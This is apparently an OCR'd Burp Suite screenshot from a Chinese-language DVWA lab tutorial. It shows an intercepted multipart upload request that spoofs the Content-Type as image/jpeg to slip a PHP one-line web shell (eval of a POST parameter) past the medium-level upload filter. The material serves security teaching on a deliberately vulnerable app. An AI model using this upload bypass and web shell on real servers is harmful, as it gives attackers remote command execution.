 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.147:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
然后点击执行
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.40.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------129578137624673401642344643879
8 Content-Length: 491
9 Origin: http://192.168.40.147
10 Connection: close
11 Referer: http://192.168.40.147/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=olt2v4mcj7c1b1sh7dd1a7vga6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129578137624673401642344643879
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
改完以后
17
18 100000
19 -----------------------------129578137624673401642344643879
20 Content-Disposition: form-data; name="uploaded"; filename="2.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST[cmd]);?>
24 -----------------------------129578137624673401642344643879
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------129578137624673401642344643879--
29